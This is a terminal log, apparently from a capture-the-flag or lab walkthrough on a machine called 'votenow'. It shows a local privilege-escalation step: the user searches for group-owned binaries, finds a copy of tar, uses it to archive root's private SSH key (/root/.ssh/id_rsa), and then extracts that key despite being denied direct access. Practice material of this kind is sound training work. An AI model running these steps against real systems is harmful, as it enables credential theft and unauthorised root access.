 [admin@votenow phpmyadmin]$ find / -group admin 2>/dev/null | grep -v 'proc\|home'
/run/user/1000
/usr/bin/tarS
[admin@votenow phpmyadmin]$ cd
[admin@votenow ~]$ /usr/bin/tarS -cvf key.tar /root/.ssh/id_rsa
/usr/bin/tarS: Removing leading `/' from member names
/root/.ssh/id_rsa
[admin@votenow ~]$ tar -xvf key.tar
root/.ssh/id_rsa
[admin@votenow ~]$ ls
key.tar  notes.txt  root  user.txt
[admin@votenow ~]$ ls /root/.ssh
ls: cannot access /root/.ssh: Permission denied
[admin@votenow ~]$ ls root/.ssh/
id_rsa